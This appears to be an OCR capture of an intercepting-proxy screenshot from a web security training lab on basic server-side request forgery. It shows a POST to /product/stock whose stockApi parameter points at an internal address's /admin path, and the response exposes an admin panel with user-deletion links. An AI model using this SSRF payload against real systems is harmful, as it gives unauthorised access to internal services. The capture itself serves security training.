 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a22008d048370278218cb5d00e5002d.web-security-academy.net
3 Cookie: session=1Nr8vuGUOpX15DMwPqOVyjgBZ8E6Htwg
4 Content-Length: 43
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a22008d048370278218cb5d00e5002d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a22008d048370278218cb5d00e5002d.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.55%3a8080/admin
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Basic SSRF
against
another back-
end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete